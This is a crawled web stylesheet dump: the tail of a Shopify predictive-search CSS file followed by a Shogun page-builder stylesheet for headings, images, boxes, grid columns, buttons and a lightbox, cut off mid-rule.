.predictive-search__list-item:nth-last-child(1){margin-right:0}.custom_predictive_search_results_products_list{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;padding-top:20px}.predictive-search__item-content{grid-area:product-content;display:flex;flex-direction:column}.predictive-search__item-content--centered{justify-content:center}.predictive-search__item-vendor{font-size:.9rem}.predictive-search__item-heading{margin:0;text-transform:capitalize}.predictive-search__item-query-result *:not(mark){font-family:pangea;font-weight:300;font-size:13px;line-height:200.5%}.predictive-search__item-query-result mark{color:#212121;font-family:pangea;font-weight:700;font-size:13px;line-height:200.5%}.predictive-search__item-query-result mark{background-color:transparent}.predictive-search__item .price{color:rgba(var(--color-foreground),.7);font-size:1.2rem}.predictive-search__item-vendor+.predictive-search__item-heading,.predictive-search .price{margin-top:.5rem}.predictive-search__item--term{justify-content:space-between;align-items:center;padding:1.3rem 2rem;word-break:break-all;line-height:calc(1 + .4 / var(--font-body-scale))}@media screen and (min-width: 750px){.predictive-search__item--term{padding-top:1rem;padding-bottom:1rem}.search__button.search_custom_button{display:flex!important}}.predictive-search__item--term .icon-arrow{width:calc(var(--font-heading-scale) * 1.4rem);height:calc(var(--font-heading-scale) * 1.4rem);flex-shrink:0;margin-left:calc(var(--font-heading-scale) * 2rem);color:rgb(var(--color-link))}.predictive-search__image{width:100%;height:100%;grid-area:product-image;object-fit:contain;font-family:"object-fit: contain"}.gotosearchpage{border:0px;background:transparent;width:fit-content;margin:40px auto 0;border-bottom:1px solid;padding:0 0 7px;cursor:pointer;color:#212121!important}.search_heading_products{color:#212121}.search_suggestion_heading{color:#909b9f}.custom_predictive_search_main{padding-top:10px}@media all and (max-width:1024px){.predictive-search{position:absolute;padding:0 15px}.predictive-search__results-groups-wrapper{padding-top:0}.custom_predictive_search_results_products_list .predictive-search__list-item{width:calc(50% - 15px);margin-top:30px;margin-bottom:auto;margin-right:15px}.custom_predictive_search_results_products_list .predictive-search__list-item:nth-last-child(1){margin-right:15px}.custom_predictive_search_results_products_list{padding-top:0}.custom_search_field .field__label{left:0;color:#63666a}}
/*# sourceMappingURL=/cdn/shop/t/341/assets/component-predictive-search.css.map?v=43133539649424521051692451537 */


--- FILE ---
content_type: text/css
request_url: https://cdn.getshogun.com/602f18d838176e00cba766d0.css
body_size: 4695
content:
.shogun-heading-component h1,
.shogun-heading-component h2,
.shogun-heading-component h3,
.shogun-heading-component h4,
.shogun-heading-component h5,
.shogun-heading-component h6 {
  margin: 0;
  padding: 0;
  display: block;
  color: #000;
  text-transform: none;
  font-weight: normal;
  font-style: normal;
  letter-spacing: normal;
  line-height: normal;
}

.shogun-heading-component a {
  text-decoration: none !important;
  padding: 0 !important;
  margin: 0 !important;
  border: none !important;
}

#s-c66c919a-e8ca-4a5d-8743-1a61cad50b87 {
  padding-top: 10px;
padding-bottom: 10px;
text-align: left;
}

#s-c66c919a-e8ca-4a5d-8743-1a61cad50b87 .shogun-heading-component h2 {
  color: rgba(45, 64, 107, 1);
  font-weight:   ;
  font-family: ;
  font-style:   ;
  font-size: 24px;
  line-height: ;
  letter-spacing: ;
  text-align: left;
}



.shg-rich-text {
  overflow-wrap: break-word;
}

.shg-rich-text img {
  margin: 0 20px;
}

@media (max-width: 768px) {
  .shg-rich-text img {
    display: block;
    float: none !important;
    margin: 0 auto;
  }
}

.shg-default-text-content *:first-child {
  margin-top: 0;
}

.shg-default-text-content {
  text-align: left;
}

.shg-default-text-content p,
.shg-default-text-content h1,
.shg-default-text-content h2,
.shg-default-text-content h3,
.shg-default-text-content h4,
.shg-default-text-content h5,
.shg-default-text-content h6,
.shg-default-text-content address,
.shg-default-text-content pre,
.shg-default-text-content div,
.shg-default-text-content ol,
.shg-default-text-content ul {
  background-color: transparent;
  border: 0;
  border-radius: 0;
  color: #000000;
  font-family: inherit;
  font-style: normal;
  margin-bottom: 0;
  padding: 0;
  text-align: left;
  text-transform: none;
}

.shg-default-text-content a {
  background-color: inherit;
  color: inherit;
  cursor: pointer;
  font-family: inherit;
  font-style: inherit;
  text-decoration: underline;
  text-transform: inherit;
}

.shg-default-text-content strong,
.shg-default-text-content em {
  background-color: inherit;
  color: inherit;
  font-family: inherit;
  font-size: inherit;
  letter-spacing: inherit;
  line-height: inherit;
  text-align: inherit;
  text-transform: inherit;
}

.shg-default-text-content em {
  font-weight: inherit;
}

.shg-default-text-content strong {
  font-style: inherit;
  font-weight: 700;
}

/* https://stackoverflow.com/a/16094931/3696652 */
.shg-default-text-content ::-moz-selection, .shg-default-text-content *::-moz-selection {
  background: #accef7;
}
.shg-default-text-content ::selection,
.shg-default-text-content *::selection {
  background: #accef7;
}

.shg-default-text-content p {
  font-size: 1em;
  font-weight: normal;
  letter-spacing: -0.005em;
  line-height: 1.714;
  margin-top: 0.6em;
}

.shg-default-text-content h1 {
  font-size: 1.714em;
  font-weight: 500;
  letter-spacing: -0.01em;
  line-height: 1.166;
  margin-top: 0.67em;
}

.shg-default-text-content h2 {
  font-size: 1.43em;
  font-weight: 500;
  letter-spacing: -0.01em;
  line-height: 1.2;
  margin-top: 0.83em;
}

.shg-default-text-content h3 {
  font-size: 1.142em;
  font-weight: 500;
  letter-spacing: -0.008em;
  line-height: 1.5;
  margin-top: 1em;
}

.shg-default-text-content h4 {
  font-size: 1em;
  font-weight: 600;
  letter-spacing: -0.006em;
  line-height: 1.428;
  margin-top: 1.33em;
}

.shg-default-text-content h5 {
  font-size: 0.857em;
  font-weight: 600;
  letter-spacing: -0.003em;
  line-height: 1.333;
  margin-top: 1.43em;
}

.shg-default-text-content h6 {
  font-size: 0.785em;
  font-weight: 600;
  letter-spacing: -0.003em;
  line-height: 1.454;
  margin-top: 1.42em;
  text-transform: uppercase;
}

.shg-default-text-content ul {
  list-style: disc;
}

.shg-default-text-content ol {
  list-style: decimal;
}

.shg-default-text-content ul,
.shg-default-text-content ol {
  -webkit-margin-after: 1em;
          margin-block-end: 1em;
  -webkit-margin-before: 1em;
          margin-block-start: 1em;
  margin-bottom: 0;
  -webkit-margin-end: 0;
          margin-inline-end: 0;
  -webkit-margin-start: 0;
          margin-inline-start: 0;
  margin-top: 0;
  -webkit-padding-start: 40px;
          padding-inline-start: 40px;
}

.shg-default-text-content li {
  font-size: 1em;
  font-weight: normal;
  letter-spacing: -0.005em;
  line-height: 1;
  list-style: inherit;
  margin-top: 0.67em;
}

.shg-default-text-content pre {
  font-family: monospace;
  font-size: 1em;
  font-weight: normal;
  letter-spacing: -0.005em;
  line-height: 1.714;
  margin-top: 1em;
  white-space: pre-wrap;
  word-break: normal;
}

.shg-default-text-content address {
  font-size: 1em;
  font-style: italic;
  font-weight: normal;
  letter-spacing: -0.005em;
  line-height: 1.714;
  margin-top: 0;
}

.shg-default-text-content div {
  font-size: 1em;
  font-weight: normal;
  letter-spacing: -0.005em;
  line-height: 1.714;
  margin-bottom: 0;
  margin-top: 0.67em;
}

#s-8e63908d-f973-45b6-a091-3a8aad1833bd {
  padding-top: 10px;
padding-bottom: 10px;
text-align: left;
}

#s-8e63908d-f973-45b6-a091-3a8aad1833bd .shogun-heading-component h2 {
  color: rgba(45, 64, 107, 1);
  font-weight:   ;
  font-family: ;
  font-style:   ;
  font-size: 19px;
  line-height: ;
  letter-spacing: ;
  text-align: left;
}



#s-b30ef0af-6cf2-477c-903d-bef198c7ebd3 {
  padding-top: 10px;
padding-bottom: 10px;
text-align: left;
}

#s-b30ef0af-6cf2-477c-903d-bef198c7ebd3 .shogun-heading-component h2 {
  color: rgba(45, 64, 107, 1);
  font-weight:   ;
  font-family: ;
  font-style:   ;
  font-size: 16px;
  line-height: ;
  letter-spacing: ;
  text-align: left;
}



#s-6cca67fd-b706-4b9c-9621-02b792061c38 {
  padding-top: 10px;
padding-bottom: 10px;
text-align: left;
}

#s-6cca67fd-b706-4b9c-9621-02b792061c38 .shogun-heading-component h2 {
  color: rgba(45, 64, 107, 1);
  font-weight:   ;
  font-family: ;
  font-style:   ;
  font-size: 16px;
  line-height: ;
  letter-spacing: ;
  text-align: left;
}



#s-a46584fa-f2bd-4e81-bca3-8e84a9376f6b {
  padding-top: 10px;
padding-bottom: 10px;
text-align: left;
}

#s-a46584fa-f2bd-4e81-bca3-8e84a9376f6b .shogun-heading-component h2 {
  color: rgba(45, 64, 107, 1);
  font-weight:   ;
  font-family: ;
  font-style:   ;
  font-size: 16px;
  line-height: ;
  letter-spacing: ;
  text-align: left;
}



.shogun-image-container {
  position: relative;
}

.shogun-image-container.shg-align-left {
  text-align: left;
}

.shogun-image-container.shg-align-center {
  text-align: center;
}

.shogun-image-container.shg-align-right {
  text-align: right;
}

.shogun-image-linked {
  cursor: pointer;
}

.shogun-image-overlay {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: flex;
  padding: 20px;
  align-items: center;
  justify-content: center;
  pointer-events: none;
}

.shogun-image-overlay.shg-top-left {
  align-items: flex-start;
  justify-content: flex-start;
}

.shogun-image-overlay.shg-top-center {
  align-items: flex-start;
  justify-content: center;
}

.shogun-image-overlay.shg-top-right {
  align-items: flex-start;
  justify-content: flex-end;
}

.shogun-image-overlay.shg-middle-left {
  align-items: center;
  justify-content: flex-start;
}

.shogun-image-overlay.shg-middle-center {
  align-items: center;
  justify-content: center;
}

.shogun-image-overlay.shg-middle-right {
  align-items: center;
  justify-content: flex-end;
}

.shogun-image-overlay.shg-bottom-left {
  align-items: flex-end;
  justify-content: flex-start;
}

.shogun-image-overlay.shg-bottom-center {
  align-items: flex-end;
  justify-content: center;
}

.shogun-image-overlay.shg-bottom-right {
  align-items: flex-end;
  justify-content: flex-end;
}

.shogun-image-overlay p {
  margin: 0;
  padding: 0;
  line-height: normal;
}

.shogun-image-cover {
  -o-object-fit: cover;
     object-fit: cover;
  font-family: "object-fit: cover;";
  width: 100%;
}

.shogun-image-contain {
  font-family: "object-fit: contain;";
  -o-object-fit: contain;
     object-fit: contain;
  width: 100%;
}

.shogun-image-link {
  display: block;
  min-height: inherit;
  max-height: inherit;
}

img.shogun-image {
  display: block;
  margin: 0 auto;
  max-width: 100%;
}

.shogun-image-content {
  display: flex;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 10;
}

.shogun-image-content-linked, .shogun-image-content-not-linked {
  pointer-events: none;
}

.shogun-image-content-not-linked > div {
  pointer-events: auto;
}

.shogun-image-content-linked a,
.shogun-image-content-linked button,
.shogun-image-content-linked iframe,
.shogun-image-content-linked .shg-box-linked {
  pointer-events: auto;
}

.shogun-image-content > div {
  width: 100%;
}

.shogun-image-content-top {
  align-items: flex-start;
}

.shogun-image-content-center {
  align-items: center;
}

.shogun-image-content-bottom {
  align-items: flex-end;
}
#s-e2b3383b-5be8-45a8-8256-15ae3277909e {
  text-align: center;
}




  #s-e2b3383b-5be8-45a8-8256-15ae3277909e img.shogun-image {
    
    width: px;
  }


#s-e2b3383b-5be8-45a8-8256-15ae3277909e .shogun-image-content {
  
    align-items: center;
  
}

#s-cc8c157e-a29a-4d95-91f2-2a4529a6e094 {
  padding-top: 10px;
padding-bottom: 10px;
text-align: left;
}

#s-cc8c157e-a29a-4d95-91f2-2a4529a6e094 .shogun-heading-component h2 {
  color: rgba(45, 64, 107, 1);
  font-weight:   ;
  font-family: ;
  font-style:   ;
  font-size: 16px;
  line-height: ;
  letter-spacing: ;
  text-align: left;
}



#s-6f6246c2-0b28-48d9-8930-2c1ba1fdd4d1 {
  padding-top: 10px;
padding-bottom: 10px;
text-align: left;
}

#s-6f6246c2-0b28-48d9-8930-2c1ba1fdd4d1 .shogun-heading-component h2 {
  color: rgba(45, 64, 107, 1);
  font-weight:   ;
  font-family: ;
  font-style:   ;
  font-size: 16px;
  line-height: ;
  letter-spacing: ;
  text-align: left;
}



#s-f73af5da-22d6-47b3-b8a5-a1c839400cdc {
  padding-top: 10px;
padding-bottom: 10px;
text-align: left;
}

#s-f73af5da-22d6-47b3-b8a5-a1c839400cdc .shogun-heading-component h2 {
  color: rgba(45, 64, 107, 1);
  font-weight:   ;
  font-family: ;
  font-style:   ;
  font-size: 16px;
  line-height: ;
  letter-spacing: ;
  text-align: left;
}



#s-fb9ddf81-f751-4a57-91ac-c9047f41b2f9 {
  padding-top: 10px;
padding-bottom: 10px;
text-align: left;
}

#s-fb9ddf81-f751-4a57-91ac-c9047f41b2f9 .shogun-heading-component h2 {
  color: rgba(45, 64, 107, 1);
  font-weight:   ;
  font-family: ;
  font-style:   ;
  font-size: 16px;
  line-height: ;
  letter-spacing: ;
  text-align: left;
}



#s-3d477f70-a609-4dd0-90aa-64ed131d47fe {
  padding-top: 10px;
padding-bottom: 10px;
text-align: left;
}

#s-3d477f70-a609-4dd0-90aa-64ed131d47fe .shogun-heading-component h2 {
  color: rgba(45, 64, 107, 1);
  font-weight:   ;
  font-family: ;
  font-style:   ;
  font-size: 16px;
  line-height: ;
  letter-spacing: ;
  text-align: left;
}



#s-bbd697b9-5192-48ef-8526-223d25f49e5b {
  padding-top: 10px;
padding-bottom: 10px;
text-align: left;
}

#s-bbd697b9-5192-48ef-8526-223d25f49e5b .shogun-heading-component h2 {
  color: rgba(45, 64, 107, 1);
  font-weight:   ;
  font-family: ;
  font-style:   ;
  font-size: 16px;
  line-height: ;
  letter-spacing: ;
  text-align: left;
}



#s-3ea7bfc9-2374-4e77-8cb9-cc4bc338ea63 {
  padding-top: 10px;
padding-bottom: 10px;
text-align: left;
}

#s-3ea7bfc9-2374-4e77-8cb9-cc4bc338ea63 .shogun-heading-component h2 {
  color: rgba(45, 64, 107, 1);
  font-weight:   ;
  font-family: ;
  font-style:   ;
  font-size: 16px;
  line-height: ;
  letter-spacing: ;
  text-align: left;
}



#s-2b355d8d-6704-496f-a26c-f9fea7c4d28c {
  text-align: center;
}




  #s-2b355d8d-6704-496f-a26c-f9fea7c4d28c img.shogun-image {
    
    width: px;
  }


#s-2b355d8d-6704-496f-a26c-f9fea7c4d28c .shogun-image-content {
  
    align-items: center;
  
}

#s-92938375-3c47-48f3-9c34-9b4582da766e {
  padding-top: 10px;
padding-bottom: 10px;
text-align: left;
}

#s-92938375-3c47-48f3-9c34-9b4582da766e .shogun-heading-component h2 {
  color: rgba(45, 64, 107, 1);
  font-weight:   ;
  font-family: ;
  font-style:   ;
  font-size: 16px;
  line-height: ;
  letter-spacing: ;
  text-align: left;
}


#s-92938375-3c47-48f3-9c34-9b4582da766e .shogun-heading-component h2 a {
  color: rgba(45, 64, 107, 1);
}


.shg-box {
  position: relative;
  display: flex;
  width: 100%;
  flex-direction: column;
  /**
   * While `flex: 1` is enough here, we need to supply the rest
   * of the parameters (`1 auto`) to keep compatibility with IE11.
   * Otherwise, IE11 flex would break.
   */
  flex: 1 1 auto;
}

.shg-box > .shg-box-content {
  z-index: 4;
  position: relative;
  /**
   * This is part of an IE11 fallback to avoid flex introducing
   * huge amount of weird space on the bottom on the section element.
   */
  min-height: 1px;
}

.shg-box-vertical-align-wrapper, .shg-box-vertical-center-wrapper {
  display: flex;
  width: 100%;
}

.shg-box-vertical-align-top {
  justify-content: flex-start;
}

.shg-box-vertical-align-center, .shg-box-vertical-center {
  justify-content: center;
}

.shg-box-vertical-align-bottom {
  justify-content: flex-end;
}

.shg-box-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  pointer-events: none;
}

.shg-box-video-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  z-index: -1;
}

#s-e3a83a10-cd18-4e94-8a8c-d1128d98cf7a {
  box-shadow:0px 10px 100px 0px rgba(69, 78, 149, 0.33);
border-style: solid;
margin-top: 50px;
margin-bottom: 50px;
border-top-width: 4px;
border-left-width: 4px;
border-bottom-width: 4px;
border-right-width: 4px;
border-color: rgba(45, 64, 107, 1);
border-radius: 0px;
min-height: 350px;
opacity: 1;
background-color: rgba(207, 188, 170, 1);
}








#s-e3a83a10-cd18-4e94-8a8c-d1128d98cf7a > .shg-box-overlay {
  background-color: #fff;
  opacity: 0;
}#s-e3a83a10-cd18-4e94-8a8c-d1128d98cf7a.shg-box.shg-c {
  justify-content: center;
}

#s-ea831fb3-0cd4-4b5c-9ba7-43056ff1a32e {
  margin-top: 30px;
margin-left: 30px;
margin-bottom: 20px;
margin-right: 30px;
padding-top: 0px;
padding-bottom: 0px;
text-align: center;
}
@media (min-width: 1200px){#s-ea831fb3-0cd4-4b5c-9ba7-43056ff1a32e {
  
}
}@media (min-width: 992px) and (max-width: 1199px){#s-ea831fb3-0cd4-4b5c-9ba7-43056ff1a32e {
  
}
}@media (min-width: 768px) and (max-width: 991px){#s-ea831fb3-0cd4-4b5c-9ba7-43056ff1a32e {
  
}
}@media (max-width: 767px){#s-ea831fb3-0cd4-4b5c-9ba7-43056ff1a32e {
  
}
}
#s-ea831fb3-0cd4-4b5c-9ba7-43056ff1a32e .shogun-heading-component h1 {
  color: rgba(45, 64, 107, 1);
  font-weight:   ;
  font-family: ;
  font-style:   ;
  font-size: ;
  line-height: ;
  letter-spacing: ;
  text-align: center;
}



.shg-row {
  display: flex;
  flex-wrap: wrap;
  min-height: inherit;
  max-height: inherit;
justify-content: space-between;
}

.shg-row > * {
  min-height: inherit;
  max-height: inherit;
}

.shg-c-xs-1,
.shg-c-xs-2,
.shg-c-xs-3,
.shg-c-xs-4,
.shg-c-xs-5,
.shg-c-xs-6,
.shg-c-xs-7,
.shg-c-xs-8,
.shg-c-xs-9,
.shg-c-xs-10,
.shg-c-xs-11,
.shg-c-xs-12,
.shg-c-sm-1,
.shg-c-sm-2,
.shg-c-sm-3,
.shg-c-sm-4,
.shg-c-sm-5,
.shg-c-sm-6,
.shg-c-sm-7,
.shg-c-sm-8,
.shg-c-sm-9,
.shg-c-sm-10,
.shg-c-sm-11,
.shg-c-sm-12,
.shg-c-md-1,
.shg-c-md-2,
.shg-c-md-3,
.shg-c-md-4,
.shg-c-md-5,
.shg-c-md-6,
.shg-c-md-7,
.shg-c-md-8,
.shg-c-md-9,
.shg-c-md-10,
.shg-c-md-11,
.shg-c-md-12,
.shg-c-lg-1,
.shg-c-lg-2,
.shg-c-lg-3,
.shg-c-lg-4,
.shg-c-lg-5,
.shg-c-lg-6,
.shg-c-lg-7,
.shg-c-lg-8,
.shg-c-lg-9,
.shg-c-lg-10,
.shg-c-lg-11,
.shg-c-lg-12 {
  position: relative;
}

#s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507 {
  border-style: solid;
margin-left: 30px;
margin-bottom: 0px;
margin-right: 30px;
border-top-width: 0px;
border-left-width: 0px;
border-bottom-width: 0px;
border-right-width: 0px;
border-color: #000;
}
@media (min-width: 1200px){#s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507 {
  
}
}@media (min-width: 992px) and (max-width: 1199px){#s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507 {
  
}
}@media (min-width: 768px) and (max-width: 991px){#s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507 {
  
}
}@media (max-width: 767px){#s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507 {
  
}
}
@media (min-width: 0px) {
[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-xs-12 {
  width: 100%;
}

}

@media (min-width: 768px) {
[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-sm-1 {
  width: calc(8.333333333333334% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-sm-2 {
  width: calc(16.666666666666668% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-sm-3 {
  width: calc(25.0% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-sm-4 {
  width: calc(33.333333333333336% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-sm-5 {
  width: calc(41.66666666666667% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-sm-6 {
  width: calc(50.0% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-sm-7 {
  width: calc(58.333333333333336% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-sm-8 {
  width: calc(66.66666666666667% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-sm-9 {
  width: calc(75.0% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-sm-10 {
  width: calc(83.33333333333334% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-sm-11 {
  width: calc(91.66666666666667% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-sm-12 {
  width: calc(100.0% - 13.333333333333334px);
}

}

@media (min-width: 992px) {
[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-md-1 {
  width: calc(8.333333333333334% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-md-2 {
  width: calc(16.666666666666668% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-md-3 {
  width: calc(25.0% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-md-4 {
  width: calc(33.333333333333336% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-md-5 {
  width: calc(41.66666666666667% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-md-6 {
  width: calc(50.0% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-md-7 {
  width: calc(58.333333333333336% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-md-8 {
  width: calc(66.66666666666667% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-md-9 {
  width: calc(75.0% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-md-10 {
  width: calc(83.33333333333334% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-md-11 {
  width: calc(91.66666666666667% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-md-12 {
  width: calc(100.0% - 13.333333333333334px);
}

}

@media (min-width: 1200px) {
[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-lg-1 {
  width: calc(8.333333333333334% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-lg-2 {
  width: calc(16.666666666666668% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-lg-3 {
  width: calc(25.0% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-lg-4 {
  width: calc(33.333333333333336% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-lg-5 {
  width: calc(41.66666666666667% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-lg-6 {
  width: calc(50.0% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-lg-7 {
  width: calc(58.333333333333336% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-lg-8 {
  width: calc(66.66666666666667% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-lg-9 {
  width: calc(75.0% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-lg-10 {
  width: calc(83.33333333333334% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-lg-11 {
  width: calc(91.66666666666667% - 13.333333333333334px);
}

[id="s-44010ebd-2ebe-4565-aa77-c5b3a3fbc507"] > .shg-row > .shg-c-lg-12 {
  width: calc(100.0% - 13.333333333333334px);
}

}

.shg-btn.shg-cse, .shg-btn.shg-cse:hover, .shg-btn.shg-cse:focus {
  color: #FFF;
}

.shg-btn {
  cursor: pointer;
  box-sizing: border-box;
}

.shg-btn.shg-btn-stretch {
  display: block;
}

.shg-btn:not(.shg-btn-stretch) {
  display: inline-block;
}

.shg-btn-wrapper.shg-align-left {
  text-align: left;
}

.shg-btn-wrapper.shg-align-center {
  text-align: center;
}

.shg-btn-wrapper.shg-align-right {
  text-align: right;
}

#s-6e20575f-3f1a-45f6-a5df-1bc69963ffb0 {
  border-style: solid;
margin-bottom: 20px;
padding-top: 10px;
padding-left: 20px;
padding-bottom: 10px;
padding-right: 20px;
border-top-width: 2px;
border-left-width: 2px;
border-bottom-width: 2px;
border-right-width: 2px;
border-color: rgba(69, 78, 149, 1);
border-radius: 0px;
opacity: 1;
text-align: center;
background-color: rgba(45, 64, 107, 1);
text-decoration: none;
}
#s-6e20575f-3f1a-45f6-a5df-1bc69963ffb0:hover {border-style: solid !important;
border-color: rgba(0, 0, 0, 1) !important;
opacity: 1 !important;
background-color: rgba(207, 188, 170, 1) !important;
color: rgba(45, 64, 107, 1) !important;
text-decoration: none !important;}#s-6e20575f-3f1a-45f6-a5df-1bc69963ffb0:active {border-style: solid !important;
border-color: rgba(69, 78, 149, 1) !important;
background-color: rgba(69, 78, 149, 1) !important;
text-decoration: none !important;}


#s-6e20575f-3f1a-45f6-a5df-1bc69963ffb0.shg-btn {
  color: rgba(255, 255, 255, 1);
  font-size: ;
  
  
  
  display:  block ;
}

#s-4abe0a51-5b26-4917-9dfe-934df6aa8379 {
  margin-top: 9px;
margin-bottom: 9px;
}

/*
  $vgutter : 20px
  $hgutter : 10px;
*/

.shg-c:before,
.shg-c:after {
  content: " ";
  display: table;
}

/**
  Ref:
  https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_Positioning/Understanding_z_index/The_stacking_context
  https://dnf.slack.com/archives/C0514HB79/p1538741509000100
**/
.shogun-root {
  z-index: 1;
  position: relative;
  isolation: isolate;
}

.shogun-root iframe {
  display: initial;
}

@media (max-width: 1024px) {
  .shg-c,
  .shg-box {
    background-attachment: scroll !important;
  }
}

@media only screen
  and (min-width: 1024px) and (max-height: 1366px)
  and (-webkit-min-device-pixel-ratio: 1.5) and (hover: none)
  and (orientation: landscape) {
  .shg-box {
    background-attachment: scroll !important;
  }
}

#mc_embed_signup .clear {
  width: auto !important;
  height: auto !important;
  visibility: visible !important;
}

.shg-clearfix:after {
  content: "";
  display: block;
  clear: both;
}

.shogun-image {
  max-width: 100%;
  min-height: inherit;
  max-height: inherit;
  display: inline !important;
  border: 0;
  vertical-align: middle;
}

.shg-fw {
  margin-left: calc(50% - 50vw);
  width: 100vw;
}

.shg-fw .shg-fw {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

div[data-shg-lightbox-switch] {
  cursor: pointer;
}

.shg-lightbox {
  position: fixed;
  z-index: 999999;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background-color: rgb(0, 0, 0);
  background-color: rgba(0, 0, 0, 0.85);
}

.shg-lightbox.hidden {
  display: none !important;
}

.shg-lightbox .shg-lightbox-content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  width: 100%;
  text-align: center;
}

.shg-lightbox .shg-lightbox-close {
  position: absolute;
  right: 0;
  padding: 5px 0;
  color: #fff;
  font-size: 45px;
  margin-right: 10px;
  line-height: 30px;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  z-index: 1;
}

.shg-lightbox .shg-lightbox-image-container {
  padding: 25px;
}

.shg-lightbox .shg-lightbox-image {
  margin: auto;
  max-height: 90vh;
  max-width: 100%;
}

.shg-lightbox .shg-lightbox-close:hover,
.shg-lightbox .shg-lightbox-close:focus {
  color: #a2a2a2;
  text-decoration: none;
  cursor: pointer;
}

.shg-lightbox .shg-lightbox-nav {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: 35px;
  height: 100px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  transform: translate(0%, -50%);
  z-index: 1;
}

.shg-lightbox .shg-lightbox-nav.hidden {
  display: none !important;
}

.shg-lightbox .shg-lightbox-nav.shg-nav-left {
  left: 0;
  background-image: url([data-uri]);
}

.shg-lightbox .shg-lightbox-nav.shg-nav-right {
  right: 0;
  background-image: url([data-uri]);
}

@media screen and (min-width: 769px) {
  .shg-lightbox .shg-lightbox-image-container {
    padding: 50px;
  }
}

.shogun-lazyload:not([src]),
.shogun-lazyloading:not([src]) {
